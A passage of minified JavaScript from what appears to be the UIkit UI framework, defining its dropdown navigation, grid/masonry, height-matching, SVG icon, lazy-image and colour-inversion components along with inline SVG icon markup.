var Dropnav={mixins:[Class,Container],props:{align:String,clsDrop:String,boundary:Boolean,dropbar:Boolean,dropbarAnchor:Boolean,duration:Number,mode:Boolean,offset:Boolean,stretch:Boolean,delayShow:Boolean,delayHide:Boolean,target:Boolean,targetX:Boolean,targetY:Boolean,animation:Boolean,animateOut:Boolean,closeOnScroll:Boolean},data:{align:isRtl?"right":"left",clsDrop:"uk-dropdown",clsDropbar:"uk-dropnav-dropbar",boundary:!0,dropbar:!1,dropbarAnchor:!1,duration:200,container:!1,selNavItem:"> li > a, > ul > li > a"},computed:{dropbarAnchor:({dropbarAnchor},$el)=>query(dropbarAnchor,$el)||$el,dropbar({dropbar}){if(!dropbar){return null}
dropbar=this._dropbar||query(dropbar,this.$el)||$(`+ .${this.clsDropbar}`,this.$el);return dropbar?dropbar:this._dropbar=$("<div></div>")},dropContainer(_,$el){return this.container||$el},dropdowns({clsDrop},$el){var _a;const dropdowns=$$(`.${clsDrop}`,$el);if(this.dropContainer!==$el){for(const el of $$(`.${clsDrop}`,this.dropContainer)){const target=(_a=this.getDropdown(el))==null?void 0:_a.targetEl;if(!includes(dropdowns,el)&&target&&this.$el.contains(target)){dropdowns.push(el)}}}
return dropdowns},items({selNavItem},$el){return $$(selNavItem,$el)}},watch:{dropbar(dropbar){addClass(dropbar,"uk-dropbar","uk-dropbar-top",this.clsDropbar,`uk-${this.$options.name}-dropbar`)},dropdowns(){this.initializeDropdowns()}},connected(){this.initializeDropdowns()},disconnected(){remove$1(this._dropbar);delete this._dropbar},events:[{name:"mouseover focusin",delegate:({selNavItem})=>selNavItem,handler({current}){const active2=this.getActive();if(active2&&includes(active2.mode,"hover")&&active2.targetEl&&!current.contains(active2.targetEl)&&!active2.isDelaying()){active2.hide(!1)}}},{name:"keydown",self:!0,delegate:({selNavItem})=>selNavItem,handler(e){var _a;const{current,keyCode}=e;const active2=this.getActive();if(keyCode===keyMap.DOWN&&(active2==null?void 0:active2.targetEl)===current){e.preventDefault();(_a=$(selFocusable,active2.$el))==null?void 0:_a.focus()}
handleNavItemNavigation(e,this.items,active2)}},{name:"keydown",el:({dropContainer})=>dropContainer,delegate:({clsDrop})=>`.${clsDrop}`,handler(e){var _a;const{current,keyCode,target}=e;if(isInput(target)||!includes(this.dropdowns,current)){return}
const active2=this.getActive();let next=-1;if(keyCode===keyMap.HOME){next=0}else if(keyCode===keyMap.END){next="last"}else if(keyCode===keyMap.UP){next="previous"}else if(keyCode===keyMap.DOWN){next="next"}else if(keyCode===keyMap.ESC){(_a=active2.targetEl)==null?void 0:_a.focus()}
if(~next){e.preventDefault();const elements=$$(selFocusable,current);elements[getIndex(next,elements,findIndex(elements,(el)=>matches(el,":focus")))].focus()}
handleNavItemNavigation(e,this.items,active2)}},{name:"mouseleave",el:({dropbar})=>dropbar,filter:({dropbar})=>dropbar,handler(){const active2=this.getActive();if(active2&&includes(active2.mode,"hover")&&!this.dropdowns.some((el)=>matches(el,":hover"))){active2.hide()}}},{name:"beforeshow",el:({dropContainer})=>dropContainer,filter:({dropbar})=>dropbar,handler({target}){if(!this.isDropbarDrop(target)){return}
if(this.dropbar.previousElementSibling!==this.dropbarAnchor){after(this.dropbarAnchor,this.dropbar)}
addClass(target,`${this.clsDrop}-dropbar`)}},{name:"show",el:({dropContainer})=>dropContainer,filter:({dropbar})=>dropbar,handler({target}){if(!this.isDropbarDrop(target)){return}
const drop=this.getDropdown(target);const adjustHeight=()=>{const maxBottom=Math.max(...parents(target,`.${this.clsDrop}`).concat(target).map((el)=>offset(el).bottom));offset(this.dropbar,{left:offset(this.dropbar).left,top:this.getDropbarOffset(drop.getPositionOffset())});this.transitionTo(maxBottom-offset(this.dropbar).top+toFloat(css(target,"marginBottom")),target)};this._observer=observeResize([drop.$el,...drop.target],adjustHeight);adjustHeight()}},{name:"beforehide",el:({dropContainer})=>dropContainer,filter:({dropbar})=>dropbar,handler(e){const active2=this.getActive();if(matches(this.dropbar,":hover")&&active2.$el===e.target&&this.isDropbarDrop(active2.$el)&&includes(active2.mode,"hover")&&active2.isDelayedHide&&!this.items.some((el)=>active2.targetEl!==el&&matches(el,":focus"))){e.preventDefault()}}},{name:"hide",el:({dropContainer})=>dropContainer,filter:({dropbar})=>dropbar,handler({target}){var _a;if(!this.isDropbarDrop(target)){return}(_a=this._observer)==null?void 0:_a.disconnect();const active2=this.getActive();if(!active2||active2.$el===target){this.transitionTo(0)}}}],methods:{getActive(){var _a;return includes(this.dropdowns,(_a=active)==null?void 0:_a.$el)&&active},async transitionTo(newHeight,el){const{dropbar}=this;const oldHeight=height(dropbar);el=oldHeight<newHeight&&el;await Transition.cancel([el,dropbar]);if(el){const diff=offset(el).top-offset(dropbar).top-oldHeight;if(diff>0){css(el,"transitionDelay",`${diff / newHeight * this.duration}ms`)}}
css(el,"clipPath",`polygon(0 0,100% 0,100% ${oldHeight}px,0 ${oldHeight}px)`);height(dropbar,oldHeight);await Promise.all([Transition.start(dropbar,{height:newHeight},this.duration),Transition.start(el,{clipPath:`polygon(0 0,100% 0,100% ${newHeight}px,0 ${newHeight}px)`},this.duration).finally(()=>css(el,{clipPath:"",transitionDelay:""}))]).catch(noop)},getDropdown(el){return this.$getComponent(el,"drop")||this.$getComponent(el,"dropdown")},isDropbarDrop(el){return includes(this.dropdowns,el)&&hasClass(el,this.clsDrop)},getDropbarOffset(offsetTop){const{$el,target,targetY}=this;const{top,height:height2}=offset(query(targetY||target||$el,$el));return top+height2+offsetTop},initializeDropdowns(){this.$create("drop",this.dropdowns.filter((el)=>!this.getDropdown(el)),{...this.$props,flip:!1,shift:!0,pos:`bottom-${this.align}`,boundary:this.boundary===!0?this.$el:this.boundary})}}};function handleNavItemNavigation(e,toggles,active2){var _a,_b,_c;const{current,keyCode}=e;let next=-1;if(keyCode===keyMap.HOME){next=0}else if(keyCode===keyMap.END){next="last"}else if(keyCode===keyMap.LEFT){next="previous"}else if(keyCode===keyMap.RIGHT){next="next"}else if(keyCode===keyMap.TAB){(_a=active2.targetEl)==null?void 0:_a.focus();(_b=active2.hide)==null?void 0:_b.call(active2,!1)}
if(~next){e.preventDefault();(_c=active2.hide)==null?void 0:_c.call(active2,!1);toggles[getIndex(next,toggles,toggles.indexOf(active2.targetEl||current))].focus()}}
var formCustom={mixins:[Class],args:"target",props:{target:Boolean},data:{target:!1},computed:{input:(_,$el)=>$(selInput,$el),state(){return this.input.nextElementSibling},target({target},$el){return target&&(target===!0&&parent(this.input)===$el&&this.input.nextElementSibling||$(target,$el))}},update(){var _a;const{target,input}=this;if(!target){return}
let option;const prop=isInput(target)?"value":"textContent";const prev=target[prop];const value=((_a=input.files)==null?void 0:_a[0])?input.files[0].name:matches(input,"select")&&(option=$$("option",input).filter((el)=>el.selected)[0])?option.textContent:input.value;if(prev!==value){target[prop]=value}},events:[{name:"change",handler(){this.$emit()}},{name:"reset",el:({$el})=>$el.closest("form"),handler(){this.$emit()}}]};var grid={extends:Margin,mixins:[Class],name:"grid",props:{masonry:Boolean,parallax:String,parallaxStart:String,parallaxEnd:String,parallaxJustify:Boolean},data:{margin:"uk-grid-margin",clsStack:"uk-grid-stack",masonry:!1,parallax:0,parallaxStart:0,parallaxEnd:0,parallaxJustify:!1},connected(){this.masonry&&addClass(this.$el,"uk-flex-top","uk-flex-wrap-top")},observe:scroll$1({filter:({parallax,parallaxJustify})=>parallax||parallaxJustify}),update:[{write({rows}){toggleClass(this.$el,this.clsStack,!rows.some((row)=>row.length>1))},events:["resize"]},{read(data){const{rows}=data;let{masonry,parallax,parallaxJustify,margin}=this;parallax=Math.max(0,toPx(parallax));if(!(masonry||parallax||parallaxJustify)||positionedAbsolute(rows)||rows[0].some((el,i)=>rows.some((row)=>row[i]&&row[i].offsetWidth!==el.offsetWidth))){return data.translates=data.scrollColumns=!1}
let gutter=getGutter(rows,margin);let columns;let translates;if(masonry){[columns,translates]=applyMasonry(rows,gutter,masonry==="next")}else{columns=transpose(rows)}
const columnHeights=columns.map((column)=>sumBy(column,"offsetHeight")+gutter*(column.length-1));const height=Math.max(0,...columnHeights);let scrollColumns;let parallaxStart;let parallaxEnd;if(parallax||parallaxJustify){scrollColumns=columnHeights.map((hgt,i)=>parallaxJustify?height-hgt+parallax:parallax/(i%2||8));if(!parallaxJustify){parallax=Math.max(...columnHeights.map((hgt,i)=>hgt+scrollColumns[i]-height))}
parallaxStart=toPx(this.parallaxStart,"height",this.$el,!0);parallaxEnd=toPx(this.parallaxEnd,"height",this.$el,!0)}
return{columns,translates,scrollColumns,parallaxStart,parallaxEnd,padding:parallax,height:translates?height:""}},write({height,padding}){css(this.$el,"paddingBottom",padding||"");height!==!1&&css(this.$el,"height",height)},events:["resize"]},{read({rows,scrollColumns,parallaxStart,parallaxEnd}){return{scrolled:scrollColumns&&!positionedAbsolute(rows)?scrolledOver(this.$el,parallaxStart,parallaxEnd):!1}},write({columns,scrolled,scrollColumns,translates}){if(!scrolled&&!translates){return}
columns.forEach((column,i)=>column.forEach((el,j)=>{let[x,y]=translates&&translates[i][j]||[0,0];if(scrolled){y+=scrolled*scrollColumns[i]}
css(el,"transform",`translate(${x}px, ${y}px)`)}))},events:["scroll","resize"]}]};function positionedAbsolute(rows){return rows.flat().some((el)=>css(el,"position")==="absolute")}
function applyMasonry(rows,gutter,next){const columns=[];const translates=[];const columnHeights=Array(rows[0].length).fill(0);let rowHeights=0;for(let row of rows){if(isRtl){row=row.reverse()}
let height=0;for(const j in row){const{offsetWidth,offsetHeight}=row[j];const index=next?j:columnHeights.indexOf(Math.min(...columnHeights));push(columns,index,row[j]);push(translates,index,[(index-j)*offsetWidth*(isRtl?-1:1),columnHeights[index]-rowHeights]);columnHeights[index]+=offsetHeight+gutter;height=Math.max(height,offsetHeight)}
rowHeights+=height+gutter}
return[columns,translates]}
function getGutter(rows,cls){const node=rows.flat().find((el)=>hasClass(el,cls));return toFloat(node?css(node,"marginTop"):css(rows[0][0],"paddingLeft"))}
function transpose(rows){const columns=[];for(const row of rows){for(const i in row){push(columns,i,row[i])}}
return columns}
function push(array,index,value){if(!array[index]){array[index]=[]}
array[index].push(value)}
var heightMatch={args:"target",props:{target:String,row:Boolean},data:{target:"> *",row:!0},computed:{elements:({target},$el)=>$$(target,$el)},observe:resize({target:({$el,elements})=>elements.reduce((elements2,el)=>elements2.concat(el,...el.children),[$el])}),events:{name:"loadingdone",el:()=>document.fonts,handler(){this.$emit("resize")}},update:{read(){return{rows:(this.row?getRows(this.elements):[this.elements]).map(match)}},write({rows}){for(const{heights,elements}of rows){elements.forEach((el,i)=>css(el,"minHeight",heights[i]))}},events:["resize"]}};function match(elements){if(elements.length<2){return{heights:[""],elements}}
let heights=elements.map(getHeight);const max=Math.max(...heights);return{heights:elements.map((el,i)=>heights[i].toFixed(2)===max.toFixed(2)?"":max),elements}}
function getHeight(element){const style=pick(element.style,["display","minHeight"]);if(!isVisible(element)){css(element,"display","block","important")}
css(element,"minHeight","");const height=dimensions$1(element).height-boxModelAdjust(element,"height","content-box");css(element,style);return height}
var heightPlaceholder={args:"target",props:{target:String},data:{target:""},computed:{target:{get:({target},$el)=>query(target,$el),observe:({target})=>target}},observe:resize({target:({target})=>target}),update:{read(){return this.target?{height:this.target.offsetHeight}:!1},write({height}){css(this.$el,{minHeight:height})},events:["resize"]}};var heightViewport={props:{expand:Boolean,offsetTop:Boolean,offsetBottom:Boolean,minHeight:Number},data:{expand:!1,offsetTop:!1,offsetBottom:!1,minHeight:0},observe:[viewport({filter:({expand})=>expand}),resize({target:({$el})=>scrollParents($el)})],update:{read(){if(!isVisible(this.$el)){return!1}
let minHeight="";const box=boxModelAdjust(this.$el,"height","content-box");const{body,scrollingElement}=document;const scrollElement=scrollParent(this.$el);const{height:viewportHeight}=offsetViewport(scrollElement===body?scrollingElement:scrollElement);const isScrollingElement=scrollingElement===scrollElement||body===scrollElement;minHeight=`calc(${isScrollingElement ? "100vh" : `${viewportHeight}px`}`;if(this.expand){const diff=dimensions$1(scrollElement).height-dimensions$1(this.$el).height;minHeight+=` - ${diff}px`}else{if(this.offsetTop){if(isScrollingElement){const offsetTopEl=this.offsetTop===!0?this.$el:query(this.offsetTop,this.$el);const{top}=offset(offsetTopEl);minHeight+=top>0&&top<viewportHeight/2?` - ${top}px`:""}else{minHeight+=` - ${boxModelAdjust(scrollElement, "height", css(scrollElement, "boxSizing"))}px`}}
if(this.offsetBottom===!0){minHeight+=` - ${dimensions$1(this.$el.nextElementSibling).height}px`}else if(isNumeric(this.offsetBottom)){minHeight+=` - ${this.offsetBottom}vh`}else if(this.offsetBottom&&endsWith(this.offsetBottom,"px")){minHeight+=` - ${toFloat(this.offsetBottom)}px`}else if(isString(this.offsetBottom)){minHeight+=` - ${dimensions$1(query(this.offsetBottom, this.$el)).height}px`}}
minHeight+=`${box ? `-${box}px` : ""})`;return{minHeight}},write({minHeight}){css(this.$el,"minHeight",`max(${this.minHeight || 0}px, ${minHeight})`)},events:["resize"]}};var closeIcon="<svg width=\"14\" height=\"14\" viewBox=\"0 0 14 14\"><line fill=\"none\" stroke=\"#000\" stroke-width=\"1.1\" x1=\"1\" y1=\"1\" x2=\"13\" y2=\"13\"/><line fill=\"none\" stroke=\"#000\" stroke-width=\"1.1\" x1=\"13\" y1=\"1\" x2=\"1\" y2=\"13\"/></svg>";var closeLarge="<svg width=\"20\" height=\"20\" viewBox=\"0 0 20 20\"><line fill=\"none\" stroke=\"#000\" stroke-width=\"1.4\" x1=\"1\" y1=\"1\" x2=\"19\" y2=\"19\"/><line fill=\"none\" stroke=\"#000\" stroke-width=\"1.4\" x1=\"19\" y1=\"1\" x2=\"1\" y2=\"19\"/></svg>";var dropParentIcon="<svg width=\"12\" height=\"12\" viewBox=\"0 0 12 12\"><polyline fill=\"none\" stroke=\"#000\" stroke-width=\"1.1\" points=\"1 3.5 6 8.5 11 3.5\"/></svg>";var marker="<svg width=\"20\" height=\"20\" viewBox=\"0 0 20 20\"><rect width=\"1\" height=\"11\" x=\"9\" y=\"4\"/><rect width=\"11\" height=\"1\" x=\"4\" y=\"9\"/></svg>";var navParentIconLarge="<svg width=\"14\" height=\"14\" viewBox=\"0 0 14 14\"><polyline fill=\"none\" stroke=\"#000\" stroke-width=\"1.1\" points=\"1 4 7 10 13 4\"/></svg>";var navParentIcon="<svg width=\"12\" height=\"12\" viewBox=\"0 0 12 12\"><polyline fill=\"none\" stroke=\"#000\" stroke-width=\"1.1\" points=\"1 3.5 6 8.5 11 3.5\"/></svg>";var navbarParentIcon="<svg width=\"12\" height=\"12\" viewBox=\"0 0 12 12\"><polyline fill=\"none\" stroke=\"#000\" stroke-width=\"1.1\" points=\"1 3.5 6 8.5 11 3.5\"/></svg>";var navbarToggleIcon="<svg width=\"20\" height=\"20\" viewBox=\"0 0 20 20\"><style>.uk-navbar-toggle-icon svg&gt;[class*=&quot;line-&quot;]{transition:0.2s ease-in-out;transition-property:transform, opacity;transform-origin:center;opacity:1}.uk-navbar-toggle-icon svg&gt;.line-3{opacity:0}.uk-navbar-toggle-animate[aria-expanded=&quot;true&quot;] svg&gt;.line-3{opacity:1}.uk-navbar-toggle-animate[aria-expanded=&quot;true&quot;] svg&gt;.line-2{transform:rotate(45deg)}.uk-navbar-toggle-animate[aria-expanded=&quot;true&quot;] svg&gt;.line-3{transform:rotate(-45deg)}.uk-navbar-toggle-animate[aria-expanded=&quot;true&quot;] svg&gt;.line-1,.uk-navbar-toggle-animate[aria-expanded=&quot;true&quot;] svg&gt;.line-4{opacity:0}.uk-navbar-toggle-animate[aria-expanded=&quot;true&quot;] svg&gt;.line-1{transform:translateY(6px) scaleX(0)}.uk-navbar-toggle-animate[aria-expanded=&quot;true&quot;] svg&gt;.line-4{transform:translateY(-6px) scaleX(0)}</style><rect width=\"20\" height=\"2\" y=\"3\" class=\"line-1\"/><rect width=\"20\" height=\"2\" y=\"9\" class=\"line-2\"/><rect width=\"20\" height=\"2\" y=\"9\" class=\"line-3\"/><rect width=\"20\" height=\"2\" y=\"15\" class=\"line-4\"/></svg>";var overlayIcon="<svg width=\"40\" height=\"40\" viewBox=\"0 0 40 40\"><rect width=\"1\" height=\"40\" x=\"19\" y=\"0\"/><rect width=\"40\" height=\"1\" x=\"0\" y=\"19\"/></svg>";var paginationNext="<svg width=\"7\" height=\"12\" viewBox=\"0 0 7 12\"><polyline fill=\"none\" stroke=\"#000\" stroke-width=\"1.2\" points=\"1 1 6 6 1 11\"/></svg>";var paginationPrevious="<svg width=\"7\" height=\"12\" viewBox=\"0 0 7 12\"><polyline fill=\"none\" stroke=\"#000\" stroke-width=\"1.2\" points=\"6 1 1 6 6 11\"/></svg>";var searchIcon="<svg width=\"20\" height=\"20\" viewBox=\"0 0 20 20\"><circle fill=\"none\" stroke=\"#000\" stroke-width=\"1.1\" cx=\"9\" cy=\"9\" r=\"7\"/><path fill=\"none\" stroke=\"#000\" stroke-width=\"1.1\" d=\"M14,14 L18,18 L14,14 Z\"/></svg>";var searchLarge="<svg width=\"40\" height=\"40\" viewBox=\"0 0 40 40\"><circle fill=\"none\" stroke=\"#000\" stroke-width=\"1.8\" cx=\"17.5\" cy=\"17.5\" r=\"16.5\"/><line fill=\"none\" stroke=\"#000\" stroke-width=\"1.8\" x1=\"38\" y1=\"39\" x2=\"29\" y2=\"30\"/></svg>";var searchMedium="<svg width=\"24\" height=\"24\" viewBox=\"0 0 24 24\"><circle fill=\"none\" stroke=\"#000\" stroke-width=\"1.1\" cx=\"10.5\" cy=\"10.5\" r=\"9.5\"/><line fill=\"none\" stroke=\"#000\" stroke-width=\"1.1\" x1=\"23\" y1=\"23\" x2=\"17\" y2=\"17\"/></svg>";var slidenavNextLarge="<svg width=\"25\" height=\"40\" viewBox=\"0 0 25 40\"><polyline fill=\"none\" stroke=\"#000\" stroke-width=\"2\" points=\"4.002,38.547 22.527,20.024 4,1.5\"/></svg>";var slidenavNext="<svg width=\"14\" height=\"24\" viewBox=\"0 0 14 24\"><polyline fill=\"none\" stroke=\"#000\" stroke-width=\"1.4\" points=\"1.225,23 12.775,12 1.225,1\"/></svg>";var slidenavPreviousLarge="<svg width=\"25\" height=\"40\" viewBox=\"0 0 25 40\"><polyline fill=\"none\" stroke=\"#000\" stroke-width=\"2\" points=\"20.527,1.5 2,20.024 20.525,38.547\"/></svg>";var slidenavPrevious="<svg width=\"14\" height=\"24\" viewBox=\"0 0 14 24\"><polyline fill=\"none\" stroke=\"#000\" stroke-width=\"1.4\" points=\"12.775,1 1.225,12 12.775,23\"/></svg>";var spinner="<svg width=\"30\" height=\"30\" viewBox=\"0 0 30 30\"><circle fill=\"none\" stroke=\"#000\" cx=\"15\" cy=\"15\" r=\"14\"/></svg>";var totop="<svg width=\"18\" height=\"10\" viewBox=\"0 0 18 10\"><polyline fill=\"none\" stroke=\"#000\" stroke-width=\"1.2\" points=\"1 9 9 1 17 9\"/></svg>";var Svg={args:"src",props:{width:Number,height:Number,ratio:Number},data:{ratio:1},connected(){this.svg=this.getSvg().then((el)=>{if(!this._connected){return}
const svg=insertSVG(el,this.$el);if(this.svgEl&&svg!==this.svgEl){remove$1(this.svgEl)}
applyWidthAndHeight.call(this,svg,el);return this.svgEl=svg},noop)},disconnected(){this.svg.then((svg)=>{if(this._connected){return}
if(isVoidElement(this.$el)){this.$el.hidden=!1}
remove$1(svg);this.svgEl=null});this.svg=null},methods:{async getSvg(){}}};function insertSVG(el,root){if(isVoidElement(root)||isTag(root,"canvas")){root.hidden=!0;const next=root.nextElementSibling;return equals(el,next)?next:after(root,el)}
const last=root.lastElementChild;return equals(el,last)?last:append(root,el)}
function equals(el,other){return isTag(el,"svg")&&isTag(other,"svg")&&el.innerHTML===other.innerHTML}
function applyWidthAndHeight(el,ref){const props=["width","height"];let dimensions=props.map((prop)=>this[prop]);if(!dimensions.some((val)=>val)){dimensions=props.map((prop)=>attr(ref,prop))}
const viewBox=attr(ref,"viewBox");if(viewBox&&!dimensions.some((val)=>val)){dimensions=viewBox.split(" ").slice(2)}
dimensions.forEach((val,i)=>attr(el,props[i],toFloat(val)*this.ratio||null))}
var svg={mixins:[Svg],args:"src",props:{src:String,icon:String,attributes:"list",strokeAnimation:Boolean},data:{strokeAnimation:!1},observe:[mutation({async handler(){const svg=await this.svg;if(svg){applyAttributes.call(this,svg)}},options:{attributes:!0,attributeFilter:["id","class","style"]}})],async connected(){if(includes(this.src,"#")){[this.src,this.icon]=this.src.split("#")}
const svg=await this.svg;if(svg){applyAttributes.call(this,svg);if(this.strokeAnimation){applyAnimation(svg)}}},methods:{async getSvg(){if(isTag(this.$el,"img")&&!this.$el.complete&&this.$el.loading==="lazy"){await new Promise((resolve)=>once(this.$el,"load",resolve))}
return parseSVG(await loadSVG(this.src),this.icon)||Promise.reject("SVG not found.")}}};function applyAttributes(el){const{$el}=this;addClass(el,attr($el,"class"),"uk-svg");for(let i=0;i<$el.style.length;i++){const prop=$el.style[i];css(el,prop,css($el,prop))}
for(const attribute in this.attributes){const[prop,value]=this.attributes[attribute].split(":",2);attr(el,prop,value)}
if(!this.$el.id){removeAttr(el,"id")}}
const loadSVG=memoize(async(src)=>{if(src){if(startsWith(src,"data:")){return decodeURIComponent(src.split(",")[1])}else{return(await fetch(src)).text()}}else{return Promise.reject()}});function parseSVG(svg,icon){if(icon&&includes(svg,"<symbol")){svg=parseSymbols(svg)[icon]||svg}
return stringToSvg(svg)}
const symbolRe=/<symbol([^]*?id=(['"])(.+?)\2[^]*?<\/)symbol>/g;const parseSymbols=memoize(function(svg){const symbols={};symbolRe.lastIndex=0;let match;while(match=symbolRe.exec(svg)){symbols[match[3]]=`<svg ${match[1]}svg>`}
return symbols});function applyAnimation(el){const length=getMaxPathLength(el);if(length){css(el,"--uk-animation-stroke",length)}}
function stringToSvg(string){const container=document.createElement("template");container.innerHTML=string;return container.content.firstElementChild}
const icons={spinner,totop,marker,"close-icon":closeIcon,"close-large":closeLarge,"drop-parent-icon":dropParentIcon,"nav-parent-icon":navParentIcon,"nav-parent-icon-large":navParentIconLarge,"navbar-parent-icon":navbarParentIcon,"navbar-toggle-icon":navbarToggleIcon,"overlay-icon":overlayIcon,"pagination-next":paginationNext,"pagination-previous":paginationPrevious,"search-icon":searchIcon,"search-medium":searchMedium,"search-large":searchLarge,"search-toggle-icon":searchIcon,"slidenav-next":slidenavNext,"slidenav-next-large":slidenavNextLarge,"slidenav-previous":slidenavPrevious,"slidenav-previous-large":slidenavPreviousLarge};const Icon={install:install$1,mixins:[Svg],args:"icon",props:{icon:String},isIcon:!0,beforeConnect(){addClass(this.$el,"uk-icon")},methods:{async getSvg(){const icon=getIcon(this.icon);if(!icon){throw "Icon not found."}
return icon}}};const IconComponent={args:!1,extends:Icon,data:(vm)=>({icon:hyphenate(vm.constructor.options.name)}),beforeConnect(){addClass(this.$el,this.$options.id)}};const NavParentIcon={extends:IconComponent,beforeConnect(){const icon=this.$props.icon;this.icon=this.$el.closest(".uk-nav-primary")?`${icon}-large`:icon}};const Search={extends:IconComponent,mixins:[I18n],i18n:{toggle:"Open Search",submit:"Submit Search"},beforeConnect(){const isToggle=hasClass(this.$el,"uk-search-toggle")||hasClass(this.$el,"uk-navbar-toggle");this.icon=isToggle?"search-toggle-icon":hasClass(this.$el,"uk-search-icon")&&this.$el.closest(".uk-search-large")?"search-large":this.$el.closest(".uk-search-medium")?"search-medium":this.$props.icon;if(hasAttr(this.$el,"aria-label")){return}
if(isToggle){const label=this.t("toggle");attr(this.$el,"aria-label",label)}else{const button=this.$el.closest("a,button");if(button){const label=this.t("submit");attr(button,"aria-label",label)}}}};const Spinner={extends:IconComponent,beforeConnect(){attr(this.$el,"role","status")},methods:{async getSvg(){const icon=await Icon.methods.getSvg.call(this);if(this.ratio!==1){css($("circle",icon),"strokeWidth",1/this.ratio)}
return icon}}};const ButtonComponent={extends:IconComponent,mixins:[I18n],beforeConnect(){const button=this.$el.closest("a,button");attr(button,"role",this.role!==null&&isTag(button,"a")?"button":this.role);const label=this.t("label");if(label&&!hasAttr(button,"aria-label")){attr(button,"aria-label",label)}}};const Slidenav={extends:ButtonComponent,beforeConnect(){addClass(this.$el,"uk-slidenav");const icon=this.$props.icon;this.icon=hasClass(this.$el,"uk-slidenav-large")?`${icon}-large`:icon}};const NavbarToggleIcon={extends:ButtonComponent,i18n:{label:"Open menu"}};const Close={extends:ButtonComponent,i18n:{label:"Close"},beforeConnect(){this.icon=`close-${hasClass(this.$el, "uk-close-large") ? "large" : "icon"}`}};const Marker={extends:ButtonComponent,i18n:{label:"Open"}};const Totop={extends:ButtonComponent,i18n:{label:"Back to top"}};const PaginationNext={extends:ButtonComponent,i18n:{label:"Next page"},data:{role:null}};const PaginationPrevious={extends:ButtonComponent,i18n:{label:"Previous page"},data:{role:null}};const parsed={};function install$1(UIkit){UIkit.icon.add=(name,svg)=>{const added=isString(name)?{[name]:svg}:name;each(added,(svg2,name2)=>{icons[name2]=svg2;delete parsed[name2]});if(UIkit._initialized){apply(document.body,(el)=>each(UIkit.getComponents(el),(cmp)=>{cmp.$options.isIcon&&cmp.icon in added&&cmp.$reset()}))}}}
const aliases={twitter:"x"};function getIcon(icon){icon=aliases[icon]||icon;if(!icons[icon]){return null}
if(!parsed[icon]){parsed[icon]=stringToSvg(icons[applyRtl(icon)]||icons[icon])}
return parsed[icon].cloneNode(!0)}
function applyRtl(icon){return isRtl?swap(swap(icon,"left","right"),"previous","next"):icon}
var img={args:"dataSrc",props:{dataSrc:String,sources:String,margin:String,target:String,loading:String},data:{dataSrc:"",sources:!1,margin:"50%",target:!1,loading:"lazy"},connected(){if(this.loading!=="lazy"){this.load()}else if(isImg(this.$el)){this.$el.loading="lazy";setSrcAttrs(this.$el)}},disconnected(){if(this.img){this.img.onload=""}
delete this.img},observe:intersection({handler(entries,observer){this.load();observer.disconnect()},options:({margin})=>({rootMargin:margin}),filter:({loading})=>loading==="lazy",target:({$el,$props})=>$props.target?[$el,...queryAll($props.target,$el)]:$el}),methods:{load(){if(this.img){return this.img}
const image=isImg(this.$el)?this.$el:getImageFromElement(this.$el,this.dataSrc,this.sources);removeAttr(image,"loading");setSrcAttrs(this.$el,image.currentSrc);return this.img=image}}};function setSrcAttrs(el,src){if(isImg(el)){const parentNode=parent(el);const elements=isTag(parentNode,"picture")?children(parentNode):[el];elements.forEach((el2)=>setSourceProps(el2,el2))}else if(src){const change=!includes(el.style.backgroundImage,src);if(change){css(el,"backgroundImage",`url(${escape(src)})`);trigger(el,createEvent("load",!1))}}}
const srcProps=["data-src","data-srcset","sizes"];function setSourceProps(sourceEl,targetEl){for(const prop of srcProps){const value=data(sourceEl,prop);if(value){attr(targetEl,prop.replace(/^(data-)+/,""),value)}}}
function getImageFromElement(el,src,sources){const img=new Image();wrapInPicture(img,sources);setSourceProps(el,img);img.onload=()=>{setSrcAttrs(el,img.currentSrc)};attr(img,"src",src);return img}
function wrapInPicture(img,sources){sources=parseSources(sources);if(sources.length){const picture=fragment("<picture>");for(const attrs of sources){const source=fragment("<source>");attr(source,attrs);append(picture,source)}
append(picture,img)}}
function parseSources(sources){if(!sources){return[]}
if(startsWith(sources,"[")){try{sources=JSON.parse(sources)}catch(e){sources=[]}}else{sources=parseOptions(sources)}
if(!isArray(sources)){sources=[sources]}
return sources.filter((source)=>!isEmpty(source))}
function isImg(el){return isTag(el,"img")}
var inverse={props:{target:String,selActive:String},data:{target:!1,selActive:!1},computed:{target:({target},$el)=>target?$$(target,$el):$el},observe:[intersection({handler(entries){this.isIntersecting=entries.some(({isIntersecting})=>isIntersecting);this.$emit()},target:({target})=>target,args:{intersecting:!1}}),mutation({target:({target})=>target,options:{attributes:!0,attributeFilter:["class"],attributeOldValue:!0}}),{target:({target})=>target,observe:(target,handler)=>{const observer=observeResize([...toNodes(target),document.documentElement],handler);const listener=[on(document,"scroll itemshown itemhidden",handler,{passive:!0,capture:!0}),on(document,"show hide transitionstart",(e)=>{handler();return observer.observe(e.target)}),on(document,"shown hidden transitionend transitioncancel",(e)=>{handler();return observer.unobserve(e.target)})];return{observe:observer.observe.bind(observer),unobserve:observer.unobserve.bind(observer),disconnect(){observer.disconnect();listener.map((off)=>off())}}},handler(){this.$emit()}}],update:{read(){if(!this.isIntersecting){return!1}
for(const target of toNodes(this.target)){let color=!this.selActive||matches(target,this.selActive)?findTargetColor(target):"";if(color!==!1){replaceClass(target,"uk-light uk-dark",color)}}}}};function findTargetColor(target){const dim=dimensions$1(target);const viewport=dimensions$1(window);if(!intersectRect(dim,viewport)){return!1}
const{left,top,height,width}=dim;let last;for(const percent of[0.25,0.5,0.75]){const elements=target.ownerDocument.elementsFromPoint(Math.max(0,Math.min(left+width*percent,viewport.width-1)),Math.max(0,Math.min(top+height/2,viewport.height-1)));for(const element of elements){if(target.contains(element)||!checkVisibility(element)||element.closest('[class*="-leave"]')&&elements.some((el)=>element!==el&&matches(el,'[class*="-enter"]'))){continue}
const color=css(element,"--uk-inverse");if(color){if(color===last){return `uk-${color}`}
last=color;break}}}
return last?`uk-${last}`:""}
function checkVisibility(element){if(css(element,"visibility")!=="visible"){return!1}
while(element){if(css(element,"opacity")==="0"){return!1}
element=parent(element)}
return!0}
